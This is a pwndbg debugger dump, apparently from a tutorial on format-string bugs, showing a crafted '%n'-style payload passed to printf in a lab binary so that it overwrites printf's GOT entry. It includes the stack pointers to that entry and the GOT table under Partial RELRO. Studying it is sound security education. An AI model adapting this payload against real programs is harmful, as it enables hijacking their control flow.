 ► 0x40124c <main+115> call printf@plt <printf@plt>
format: 0x7fff06d6eb70 ◂— '%182c%11$lln%91c%12$hhn%47c%13$hhn|||||| @@'
vararg: 0x4020a2 ◂— 0x1b01000a74697865 /* 'exit\n' */
0x401251 <main+120> jmp main+30 <main+30>
0x401253 <main+122> nop
0x401254 <main+123> mov edi, 0
0x401259 <main+128> call exit@plt <exit@plt>
0x40125e nop
0x401260 <__libc_csu_init> endbr64
0x401264 <__libc_csu_init+4> push r15
0x401266 <__libc_csu_init+6> lea r15, [rip + 0x2ba3] <__init_array_start>
0x40126d <__libc_csu_init+13> push r14
0x40126f <__libc_csu_init+15> mov r14, rdx
[ STACK ]
00:0000│ rdi r8 rsp 0x7fff06d6eb70 ◂— '%182c%11$lln%91c%12$hhn%47c%13$hhn|||||| @@'
01:0008│-108 0x7fff06d6eb78 ◂— '$lln%91c%12$hhn%47c%13$hhn|||||| @@'
02:0010│-100 0x7fff06d6eb80 ◂— '%12$hhn%47c%13$hhn|||||| @@'
03:0018│-0f8 0x7fff06d6eb88 ◂— '47c%13$hhn|||||| @@'
04:0020│-0f0 0x7fff06d6eb90 ◂— 'hn|||||| @@'
05:0028│-0e8 0x7fff06d6eb98 —▸ 0x404020 (printf@got.plt) —▸ 0x7f51a56c6c90 (printf) ◂— endbr64
06:0030│-0e0 0x7fff06d6eba0 —▸ 0x404021 (printf@got.plt+1) ◂— 0x3000007f51a56c6c
07:0038│-0d8 0x7fff06d6eba8 —▸ 0x404022 (printf@got.plt+2) ◂— 0x763000007f51a56c
[ BACKTRACE ]
► 0 0x40124c main+115
1 0x7f51a5689083 __libc_start_main+243
pwndbg> got
Filtering out read-only entries (display them with -r or --show-readonly)
State of the GOT of /home/pwn/fsb-guide/blog-extras/fsb-guide/arbitrary-write/got-overwrite/fsb-got-overwrite:
GOT protection: Partial RELRO | Found 5 GOT entries passing the filter
[0x404018] puts@GLIBC_2.2.5 -> 0x401030 ◂— endbr64
[0x404020] printf@GLIBC_2.2.5 -> 0x7f51a56c6c90 (printf) ◂— endbr64
[0x404028] fgets@GLIBC_2.2.5 -> 0x7f51a56e7630 (fgets) ◂— endbr64
[0x404030] strcmp@GLIBC_2.2.5 -> 0x7f51a57e8df0 (__strcmp_avx2) ◂— endbr64
[0x404038] exit@GLIBC_2.2.5 -> 0x401070 ◂— endbr64
pwndbg>